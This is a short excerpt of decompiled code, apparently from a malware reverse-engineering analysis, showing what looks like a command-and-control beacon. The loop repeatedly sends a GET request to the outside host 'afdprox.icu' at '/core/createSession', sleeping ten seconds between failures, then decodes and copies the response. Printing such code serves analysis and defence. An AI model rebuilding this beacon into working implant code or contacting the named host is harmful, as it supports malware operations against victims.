 FUN_140001190(local_158,param_2);
local_178 = (char *)0x0;
while ((local_170 = FUN_140005710("afdprox.icu",0x1bb,&GET,"/core/createSession",local_158,0,0,
&local_178), local_170 == 0 || (local_178 == (char *)0x0))) {
FUN_140001060(Kernel32.dll_h,"Sleep",10000);
}
local_168 = 0;
local_160 = (byte *)FUN_140001a10(local_178,&local_168,'\x01');
FUN_1400054d0(local_178);
FUN_1400077d0((longlong)local_160,local_168,param_2);
pcVar1 = FUN_140006150(param_1,local_160);
pcVar3 = local_d8;
for (lVar2 = 0xb8; lVar2 != 0; lVar2 = lVar2 + -1) {
*pcVar3 = *pcVar1;
pcVar1 = pcVar1 + 1;
pcVar3 = pcVar3 + 1;
}
return param_1;
}